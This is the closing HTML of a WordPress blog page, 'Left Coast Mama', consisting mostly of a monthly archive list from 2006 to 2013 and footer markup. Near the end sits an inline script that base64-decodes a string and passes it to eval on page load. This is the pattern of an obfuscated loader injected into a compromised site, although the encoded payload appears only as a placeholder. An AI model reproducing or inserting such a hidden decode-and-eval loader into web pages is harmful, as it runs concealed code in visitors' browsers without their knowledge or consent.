	<li><a href='http://leftcoastmama.net/2013/02/'>February 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/01/'>January 2013</a></li>
	<li><a href='http://leftcoastmama.net/2012/12/'>December 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/11/'>November 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/10/'>October 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/09/'>September 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/08/'>August 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/07/'>July 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/06/'>June 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/05/'>May 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/04/'>April 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/03/'>March 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/02/'>February 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/01/'>January 2012</a></li>
	<li><a href='http://leftcoastmama.net/2011/12/'>December 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/11/'>November 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/10/'>October 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/09/'>September 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/08/'>August 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/07/'>July 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/06/'>June 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/05/'>May 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/04/'>April 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/03/'>March 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/02/'>February 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/01/'>January 2011</a></li>
	<li><a href='http://leftcoastmama.net/2010/12/'>December 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/11/'>November 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/10/'>October 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/09/'>September 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/08/'>August 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/07/'>July 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/06/'>June 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/05/'>May 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/04/'>April 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/03/'>March 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/02/'>February 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/01/'>January 2010</a></li>
	<li><a href='http://leftcoastmama.net/2009/12/'>December 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/11/'>November 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/10/'>October 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/09/'>September 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/08/'>August 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/07/'>July 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/06/'>June 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/05/'>May 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/04/'>April 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/03/'>March 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/02/'>February 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/01/'>January 2009</a></li>
	<li><a href='http://leftcoastmama.net/2008/12/'>December 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/10/'>October 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/09/'>September 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/08/'>August 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/06/'>June 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/05/'>May 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/04/'>April 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/03/'>March 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/02/'>February 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/01/'>January 2008</a></li>
	<li><a href='http://leftcoastmama.net/2007/12/'>December 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/11/'>November 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/10/'>October 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/09/'>September 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/08/'>August 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/07/'>July 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/06/'>June 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/05/'>May 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/04/'>April 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/03/'>March 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/02/'>February 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/01/'>January 2007</a></li>
	<li><a href='http://leftcoastmama.net/2006/12/'>December 2006</a></li>
	<li><a href='http://leftcoastmama.net/2006/11/'>November 2006</a></li>
	<li><a href='http://leftcoastmama.net/2006/10/'>October 2006</a></li>
	<li><a href='http://leftcoastmama.net/2006/09/'>September 2006</a></li>
	<li><a href='http://leftcoastmama.net/2006/08/'>August 2006</a></li>
	<li><a href='http://leftcoastmama.net/2006/07/'>July 2006</a></li>
				</ul>
			</li>

			<li id="meta" class="widget-container">
				<h3 class="widget-title">Meta</h3>
				<ul>
										<li><a href="http://leftcoastmama.net/wp-login.php">Log in</a></li>
									</ul>
			</li>

					</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="http://leftcoastmama.net/" rel="home">
					Left Coast Mama				</a>
							</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress.				</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyten\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script>
            (function(){var code=atob("[base64]");eval(code);})();
        </script>
        <script type="text/javascript" src="http://leftcoastmama.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html>
